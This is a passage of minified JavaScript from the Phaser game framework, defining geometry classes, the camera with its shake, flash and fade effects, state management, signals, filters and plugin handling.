this.width=t,this.height=e,this},clone:function(t){return W.Rectangle.clone(this,t)},contains:function(t,e){return W.Rectangle.contains(this,t,e)},containsRect:function(t){return W.Rectangle.containsRect(t,this)},equals:function(t){return W.Rectangle.equals(this,t)},intersection:function(t,e){return W.Rectangle.intersection(this,t,e)},intersects:function(t){return W.Rectangle.intersects(this,t)},intersectsRaw:function(t,e,i,s,r){return W.Rectangle.intersectsRaw(this,t,e,i,s,r)},union:function(t,e){return W.Rectangle.union(this,t,e)},random:function(t){return void 0===t&&(t=new W.Point),t.x=this.randomX,t.y=this.randomY,t},getPoint:function(t,e){switch(void 0===e&&(e=new W.Point),t){default:case W.TOP_LEFT:return e.set(this.x,this.y);case W.TOP_CENTER:return e.set(this.centerX,this.y);case W.TOP_RIGHT:return e.set(this.right,this.y);case W.LEFT_CENTER:return e.set(this.x,this.centerY);case W.CENTER:return e.set(this.centerX,this.centerY);case W.RIGHT_CENTER:return e.set(this.right,this.centerY);case W.BOTTOM_LEFT:return e.set(this.x,this.bottom);case W.BOTTOM_CENTER:return e.set(this.centerX,this.bottom);case W.BOTTOM_RIGHT:return e.set(this.right,this.bottom)}},sides:function(t,e,i,s){arguments.length||(t=new W.Line,e=new W.Line,i=new W.Line,s=new W.Line);var r=this.x,n=this.y,a=this.right,o=this.bottom;return t.setTo(r,n,a,n),e.setTo(a,n,a,o),i.setTo(r,o,a,o),s.setTo(r,n,r,o),arguments.length?null:[t,e,i,s]},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(W.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(W.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(W.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<=this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomLeft",{get:function(){return new W.Point(this.x,this.bottom)},set:function(t){this.x=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomRight",{get:function(){return new W.Point(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"left",{get:function(){return this.x},set:function(t){t>=this.right?this.width=0:this.width=this.right-t,this.x=t}}),Object.defineProperty(W.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<=this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(W.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(W.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(t){this.x=t-this.halfWidth}}),Object.defineProperty(W.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(t){this.y=t-this.halfHeight}}),Object.defineProperty(W.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(W.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(W.Rectangle.prototype,"top",{get:function(){return this.y},set:function(t){t>=this.bottom?(this.height=0,this.y=t):this.height=this.bottom-t}}),Object.defineProperty(W.Rectangle.prototype,"topLeft",{get:function(){return new W.Point(this.x,this.y)},set:function(t){this.x=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"topRight",{get:function(){return new W.Point(this.x+this.width,this.y)},set:function(t){this.right=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Rectangle.prototype.constructor=W.Rectangle,W.Rectangle.inflate=function(t,e,i){return t.x-=e,t.width+=2*e,t.y-=i,t.height+=2*i,t},W.Rectangle.inflatePoint=function(t,e){return W.Rectangle.inflate(t,e.x,e.y)},W.Rectangle.size=function(t,e){return null==e?e=new W.Point(t.width,t.height):e.setTo(t.width,t.height),e},W.Rectangle.clone=function(t,e){return null==e?e=new W.Rectangle(t.x,t.y,t.width,t.height):e.setTo(t.x,t.y,t.width,t.height),e},W.Rectangle.createFromBounds=function(t,e){return null==e&&(e=new W.Rectangle(t.x,t.y,t.width,t.height)),e.copyFromBounds(t)},W.Rectangle.contains=function(t,e,i){return!(t.width<=0||t.height<=0)&&(e>=t.x&&e<t.right&&i>=t.y&&i<t.bottom)},W.Rectangle.containsRaw=function(t,e,i,s,r,n){return t<=r&&r<t+i&&e<=n&&n<e+s},W.Rectangle.containsPoint=function(t,e){return W.Rectangle.contains(t,e.x,e.y)},W.Rectangle.containsRect=function(t,e){return!(t.volume>e.volume)&&(t.x>=e.x&&t.y>=e.y&&t.right<e.right&&t.bottom<e.bottom)},W.Rectangle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height},W.Rectangle.sameDimensions=function(t,e){return t.width===e.width&&t.height===e.height},W.Rectangle.intersection=function(t,e,i){return void 0===i&&(i=new W.Rectangle),W.Rectangle.intersects(t,e)&&(i.x=Math.max(t.x,e.x),i.y=Math.max(t.y,e.y),i.width=Math.min(t.right,e.right)-i.x,i.height=Math.min(t.bottom,e.bottom)-i.y),i},W.Rectangle.intersects=function(t,e){return!(t.width<=0||t.height<=0||e.width<=0||e.height<=0)&&!(t.right<e.x||t.bottom<e.y||t.x>e.right||t.y>e.bottom)},W.Rectangle.intersectsRaw=function(t,e,i,s,r,n){return void 0===n&&(n=0),!(e>t.right+n||i<t.left-n||s>t.bottom+n||r<t.top-n)},W.Rectangle.union=function(t,e,i){return void 0===i&&(i=new W.Rectangle),i.setTo(Math.min(t.x,e.x),Math.min(t.y,e.y),Math.max(t.right,e.right)-Math.min(t.left,e.left),Math.max(t.bottom,e.bottom)-Math.min(t.top,e.top))},W.Rectangle.aabb=function(t,e){void 0===e&&(e=new W.Rectangle);var i=Number.NEGATIVE_INFINITY,s=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY;return t.forEach(function(t){t.x>i&&(i=t.x),t.x<s&&(s=t.x),t.y>r&&(r=t.y),t.y<n&&(n=t.y)}),e.setTo(s,n,i-s,r-n),e},PIXI.Rectangle=W.Rectangle,W.EmptyRectangle=new W.Rectangle(0,0,0,0),W.RoundedRectangle=function(t,e,i,s,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=20),this.x=t,this.y=e,this.width=i,this.height=s,this.radius=r||20,this.type=W.ROUNDEDRECTANGLE},W.RoundedRectangle.prototype={clone:function(){return new W.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},contains:function(t,e){if(this.width<=0||this.height<=0)return!1;var i=this.x;if(i<=t&&t<=i+this.width){var s=this.y;if(s<=e&&e<=s+this.height)return!0}return!1}},W.RoundedRectangle.prototype.constructor=W.RoundedRectangle,PIXI.RoundedRectangle=W.RoundedRectangle,W.Camera=function(t,e,i,s,r,n){this.game=t,this.world=t.world,this.id=0,this.view=new W.Rectangle(i,s,r,n),this.bounds=new W.Rectangle(i,s,r,n),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this.lerp=new W.Point(1,1),this.onShakeComplete=new W.Signal,this.onFlashComplete=new W.Signal,this.onFadeComplete=new W.Signal,this.fx=null,this._targetPosition=new W.Point,this._edge=0,this._position=new W.Point,this._shake={intensity:0,duration:0,horizontal:!1,vertical:!1,shakeBounds:!0,x:0,y:0},this._fxDuration=0,this._fxType=0,this._fixedView=new W.Rectangle},W.Camera.FOLLOW_LOCKON=0,W.Camera.FOLLOW_PLATFORMER=1,W.Camera.FOLLOW_TOPDOWN=2,W.Camera.FOLLOW_TOPDOWN_TIGHT=3,W.Camera.SHAKE_BOTH=4,W.Camera.SHAKE_HORIZONTAL=5,W.Camera.SHAKE_VERTICAL=6,W.Camera.ENABLE_FX=!0,W.Camera.FLASH=0,W.Camera.FADE_OUT=1,W.Camera.FADE_IN=2,W.Camera.prototype={boot:function(){this.displayObject=this.game.world,this.scale=this.game.world.scale,this.game.camera=this,W.Graphics&&W.Camera.ENABLE_FX&&(this.fx=new W.Graphics(this.game),this.game.stage.addChild(this.fx))},preUpdate:function(){this.totalInView=0},follow:function(t,e,i,s){var r;switch(void 0===e&&(e=W.Camera.FOLLOW_LOCKON),void 0===i&&(i=1),void 0===s&&(s=1),this.target=t,this.lerp.set(i,s),e){case W.Camera.FOLLOW_PLATFORMER:var n=this.width/8,a=this.height/3;this.deadzone=new W.Rectangle((this.width-n)/2,(this.height-a)/2-.25*a,n,a);break;case W.Camera.FOLLOW_TOPDOWN:r=Math.max(this.width,this.height)/4,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_TOPDOWN_TIGHT:r=Math.max(this.width,this.height)/8,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_LOCKON:default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(t){this.setPosition(Math.round(t.x-this.view.halfWidth),Math.round(t.y-this.view.halfHeight))},focusOnXY:function(t,e){this.setPosition(Math.round(t-this.view.halfWidth),Math.round(e-this.view.halfHeight))},shake:function(t,e,i,s,r){return void 0===t&&(t=.05),void 0===e&&(e=500),void 0===i&&(i=!0),void 0===s&&(s=W.Camera.SHAKE_BOTH),void 0===r&&(r=!0),!(!i&&0<this._shake.duration)&&(this._shake.intensity=t,this._shake.duration=e,this._shake.shakeBounds=r,this._shake.x=0,this._shake.y=0,this._shake.horizontal=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_HORIZONTAL,this._shake.vertical=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_VERTICAL,!0)},flash:function(t,e,i,s){return void 0===t&&(t=16777215),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!(!this.fx||!i&&0<this._fxDuration)&&(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=1,this._fxDuration=e,!(this._fxType=0))},fade:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_OUT)},fadeIn:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_IN)},fadeEffect:function(t,e,i,s,r){if(void 0===t&&(t=0),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!this.fx||!i&&0<this._fxDuration)return!1;if(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),r<1||2<r)throw new Error("Wrong `type` argument");return this.fx.alpha=r===W.Camera.FADE_IN?1:0,this._fxDuration=e,this._fxType=r,!0},update:function(){0<this._fxDuration&&this.updateFX(),0<this._shake.duration&&this.updateShake(),this.bounds&&this.checkBounds(),this.roundPx&&(this.view.floor(),this._shake.x=Math.floor(this._shake.x),this._shake.y=Math.floor(this._shake.y)),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateFX:function(){this._fxType===W.Camera.FLASH?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFlashComplete.dispatch())):this._fxType===W.Camera.FADE_IN?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFadeComplete.dispatch())):(this.fx.alpha+=this.game.time.delta/this._fxDuration,1<=this.fx.alpha&&(this._fxDuration=0,this.fx.alpha=1,this.onFadeComplete.dispatch()))},updateShake:function(){this._shake.duration-=this.game.time.delta,this._shake.duration<=0?(this.onShakeComplete.dispatch(),this._shake.x=0,this._shake.y=0):(this._shake.horizontal&&(this._shake.x=this.game.rnd.frac()*this._shake.intensity*this.view.width*2-this._shake.intensity*this.view.width),this._shake.vertical&&(this._shake.y=this.game.rnd.frac()*this._shake.intensity*this.view.height*2-this._shake.intensity*this.view.height))},updateTarget:function(){this._targetPosition.x=this.view.x+this.target.worldPosition.x,this._targetPosition.y=this.view.y+this.target.worldPosition.y,this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.left,this.lerp.x):this._edge>this.deadzone.right&&(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.right,this.lerp.x)),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.top,this.lerp.y):this._edge>this.deadzone.bottom&&(this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.bottom,this.lerp.y))):(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.view.halfWidth,this.lerp.x),this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.view.halfHeight,this.lerp.y)),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},setBoundsToWorld:function(){this.bounds&&this.bounds.copyFrom(this.game.world.bounds)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1;var t=this.view.x+this._shake.x,e=this.view.right+this._shake.x,i=this.view.y+this._shake.y,s=this.view.bottom+this._shake.y;t<=this.bounds.x*this.scale.x?(this.atLimit.x=!0,this.view.x=this.bounds.x*this.scale.x,this._shake.shakeBounds||(this._shake.x=0)):e>=this.bounds.right*this.scale.x&&(this.atLimit.x=!0,this.view.x=this.bounds.right*this.scale.x-this.width,this._shake.shakeBounds||(this._shake.x=0)),i<=this.bounds.top*this.scale.y?(this.atLimit.y=!0,this.view.y=this.bounds.top*this.scale.y,this._shake.shakeBounds||(this._shake.y=0)):s>=this.bounds.bottom*this.scale.y&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom*this.scale.y-this.height,this._shake.shakeBounds||(this._shake.y=0))},setPosition:function(t,e){this.view.x=t,this.view.y=e,this.bounds&&this.checkBounds()},setSize:function(t,e){this.view.width=t,this.view.height=e},reset:function(){this.target=null,this.view.x=0,this.view.y=0,this._shake.duration=0,this._shake.x=0,this._shake.y=0,this.resetFX()},resetFX:function(){this.fx&&(this.fx.clear(),this.fx.alpha=0),this._fxDuration=0}},W.Camera.prototype.constructor=W.Camera,Object.defineProperty(W.Camera.prototype,"x",{get:function(){return this.view.x},set:function(t){this.view.x=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"y",{get:function(){return this.view.y},set:function(t){this.view.y=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"position",{get:function(){return this._position.set(this.view.x,this.view.y),this._position},set:function(t){void 0!==t.x&&(this.view.x=t.x),void 0!==t.y&&(this.view.y=t.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"width",{get:function(){return this.view.width},set:function(t){this.view.width=t}}),Object.defineProperty(W.Camera.prototype,"height",{get:function(){return this.view.height},set:function(t){this.view.height=t}}),Object.defineProperty(W.Camera.prototype,"shakeIntensity",{get:function(){return this._shake.intensity},set:function(t){this._shake.intensity=t}}),Object.defineProperty(W.Camera.prototype,"fixedView",{get:function(){return this._fixedView.setTo(0,0,this.view.width,this.view.height),this._fixedView}}),Object.defineProperty(W.Camera.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Camera.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),W.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},W.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},postUpdate:function(){},preRender:function(){},render:function(){},resize:function(){},paused:function(){},resumed:function(){},pauseUpdate:function(){},shutdown:function(){}},W.State.prototype.constructor=W.State,W.StateManager=function(t,e){this.game=t,this.states={},(this._pendingState=null)!=e&&(this._pendingState=e),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onStateChange=new W.Signal,this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},W.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(t,e,i){var s;return void 0===i&&(i=!1),e instanceof W.State?s=e:"object"==typeof e?(s=e).game=this.game:"function"==typeof e&&(s=new e(this.game)),this.states[t]=s,i&&(this.game.isBooted?this.start(t):this._pendingState=t),s},remove:function(t){this.current===t&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[t]},start:function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.checkState(t)&&(this._pendingState=t,this._clearWorld=e,this._clearCache=i,3<arguments.length&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!1),this._pendingState=this.current,this._clearWorld=t,this._clearCache=e,2<arguments.length&&(this._args=Array.prototype.slice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache&&this.game.cache.destroy()))},checkState:function(t){var e=this.states[t];return e?!!(e.preload||e.create||e.update||e.render)||(console.warn("Invalid Phaser State object given. Must contain at least one of the required functions: preload, create, update or render"),!1):(console.warn("Phaser.StateManager - No state found with the key: "+t),!1)},link:function(t){var e=this.states[t];e.game=this.game,e.add=this.game.add,e.make=this.game.make,e.camera=this.game.camera,e.cache=this.game.cache,e.input=this.game.input,e.load=this.game.load,e.math=this.game.math,e.sound=this.game.sound,e.scale=this.game.scale,e.state=this,e.stage=this.game.stage,e.time=this.game.time,e.tweens=this.game.tweens,e.world=this.game.world,e.particles=this.game.particles,e.rnd=this.game.rnd,e.physics=this.game.physics,e.key=t},unlink:function(t){var e=this.states[t];e&&(e.game=null,e.add=null,e.make=null,e.camera=null,e.cache=null,e.input=null,e.load=null,e.math=null,e.sound=null,e.scale=null,e.state=null,e.stage=null,e.time=null,e.tweens=null,e.world=null,e.particles=null,e.rnd=null,e.physics=null)},setCurrentState:function(t){var e=this.current,i=this.states[t];this.callbackContext=i,this.link(t),this.onInitCallback=i.init||this.dummy,this.onPreloadCallback=i.preload||null,this.onLoadRenderCallback=i.loadRender||null,this.onLoadUpdateCallback=i.loadUpdate||null,this.onCreateCallback=i.create||null,this.onUpdateCallback=i.update||null,this.onPostUpdateCallback=i.postUpdate||null,this.onPreRenderCallback=i.preRender||null,this.onRenderCallback=i.render||null,this.onResizeCallback=i.resize||null,this.onPausedCallback=i.paused||null,this.onResumedCallback=i.resumed||null,this.onPauseUpdateCallback=i.pauseUpdate||null,this.onShutDownCallback=i.shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=t,this._created=!1,this.onStateChange.dispatch(this.current,e),this.onInitCallback.apply(this.callbackContext,this._args),t===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){!1===this._created&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},loadUpdate:function(){!1===this._created&&this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created?this.onUpdateCallback&&this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},postUpdate:function(){this._created&&this.onPostUpdateCallback&&this.onPostUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created?this.onPauseUpdateCallback&&this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(){this._created&&this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game)},resize:function(t,e){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,t,e)},render:function(){this._created?this.onRenderCallback&&(this.game.renderType===W.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game)):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this._clearWorld=!0,this._clearCache=!0,this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPostUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},W.StateManager.prototype.constructor=W.StateManager,Object.defineProperty(W.StateManager.prototype,"created",{get:function(){return this._created}}),W.Signal=function(){},W.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!1,validateListener:function(t,e){if("function"!=typeof t)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",e))},_registerListener:function(t,e,i,s,r){var n,a=this._indexOfListener(t,i);if(-1!==a){if((n=this._bindings[a]).isOnce()!==e)throw new Error("You cannot add"+(e?"":"Once")+"() then add"+(e?"Once":"")+"() the same listener without removing the relationship first.")}else n=new W.SignalBinding(this,t,e,i,s,r),this._addBinding(n);return this.memorize&&this._prevParams&&n.execute(this._prevParams),n},_addBinding:function(t){this._bindings||(this._bindings=[]);for(var e=this._bindings.length;e--,this._bindings[e]&&t._priority<=this._bindings[e]._priority;);this._bindings.splice(e+1,0,t)},_indexOfListener:function(t,e){if(!this._bindings)return-1;void 0===e&&(e=null);for(var i,s=this._bindings.length;s--;)if((i=this._bindings[s])._listener===t&&i.context===e)return s;return-1},has:function(t,e){return-1!==this._indexOfListener(t,e)},add:function(t,e,i){this.validateListener(t,"add");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!1,e,i,s)},addOnce:function(t,e,i){this.validateListener(t,"addOnce");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!0,e,i,s)},remove:function(t,e){this.validateListener(t,"remove");var i=this._indexOfListener(t,e);return-1!==i&&(this._bindings[i]._destroy(),this._bindings.splice(i,1)),t},removeAll:function(t){if(void 0===t&&(t=null),this._bindings){for(var e=this._bindings.length;e--;)t?this._bindings[e].context===t&&(this._bindings[e]._destroy(),this._bindings.splice(e,1)):this._bindings[e]._destroy();t||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&(this._bindings||this.memorize)){var t=Array.prototype.slice.call(arguments);this.memorize&&(this._prevParams=t);var e=this._bindings?this._bindings.length:0;if(e){var i=this._bindings.slice();for(this._shouldPropagate=!0;i[--e]&&this._shouldPropagate&&!1!==i[e].execute(t););}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(W.Signal.prototype,"boundDispatch",{get:function(){var t=this;return this._boundDispatch||(this._boundDispatch=function(){return t.dispatch.apply(t,arguments)})}}),W.Signal.prototype.constructor=W.Signal,W.SignalBinding=function(t,e,i,s,r,n){this._listener=e,i&&(this._isOnce=!0),null!=s&&(this.context=s),this._signal=t,r&&(this._priority=r),n&&n.length&&(this._args=n)},W.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,_args:null,callCount:0,active:!0,params:null,execute:function(t){var e,i;return this.active&&this._listener&&(i=this.params?this.params.concat(t):t,this._args&&(i=i.concat(this._args)),e=this._listener.apply(this.context,i),this.callCount++,this._isOnce&&this.detach()),e},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", active:"+this.active+"]"}},W.SignalBinding.prototype.constructor=W.SignalBinding,W.Filter=function(t,e,i){this.game=t,this.type=W.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new W.Point;var s=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[s.getFullYear(),s.getMonth(),s.getDate(),60*s.getHours()*60+60*s.getMinutes()+s.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},e)for(var r in e)this.uniforms[r]=e[r];"string"==typeof i&&(i=i.split("\n")),this.fragmentSrc=i||[]},W.Filter.prototype={init:function(){},setResolution:function(t,e){this.uniforms.resolution.value.x=t,this.uniforms.resolution.value.y=e},update:function(t){if(t){var e=t.x/this.game.width,i=1-t.y/this.game.height;e===this.prevPoint.x&&i===this.prevPoint.y||(this.uniforms.mouse.value.x=e.toFixed(2),this.uniforms.mouse.value.y=i.toFixed(2),this.prevPoint.set(e,i))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},addToWorld:function(t,e,i,s,r,n){void 0===r&&(r=0),void 0===n&&(n=0),null!=i?this.width=i:i=this.width,null!=s?this.height=s:s=this.height;var a=this.game.add.image(t,e,W.Cache.DEFAULT);return a.width=i,a.height=s,a.anchor.set(r,n),a.filters=[this],a},syncUniforms:function(){for(var t=0;t<this.shaders.length;t++)this.shaders[t].dirty=!0},destroy:function(){this.passes.length=0,this.shaders.length=0,this.fragmentSrc.length=0,this.game=null,this.uniforms=null,this.prevPoint=null}},W.Filter.prototype.constructor=W.Filter,Object.defineProperty(W.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(t){this.uniforms.resolution.value.x=t}}),Object.defineProperty(W.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(t){this.uniforms.resolution.value.y=t}}),W.Plugin=function(t,e){void 0===e&&(e=null),this.game=t,this.parent=e,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},W.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},W.Plugin.prototype.constructor=W.Plugin,W.PluginManager=function(t){this.game=t,this.plugins=[],this._len=0,this._i=0},W.PluginManager.prototype={add:function(t){var e=Array.prototype.slice.call(arguments,1),i=!1;return"function"==typeof t?t=new t(this.game,this):(t.game=this.game,t.parent=this),"function"==typeof t.preUpdate&&(i=t.hasPreUpdate=!0),"function"==typeof t.update&&(i=t.hasUpdate=!0),"function"==typeof t.postUpdate&&(i=t.hasPostUpdate=!0),"function"==typeof t.render&&(i=t.hasRender=!0),"function"==typeof t.postRender&&(i=t.hasPostRender=!0),i?((t.hasPreUpdate||t.hasUpdate||t.hasPostUpdate)&&(t.active=!0),(t.hasRender||t.hasPostRender)&&(t.visible=!0),this._len=this.plugins.push(t),"function"==typeof t.init&&t.init.apply(t,e),t):null},remove:function(t,e){for(void 0===e&&(e=!0),this._i=this._len;this._i--;)if(this.plugins[this._i]===t)return e&&t.destroy(),this.plugins.splice(this._i,1),void 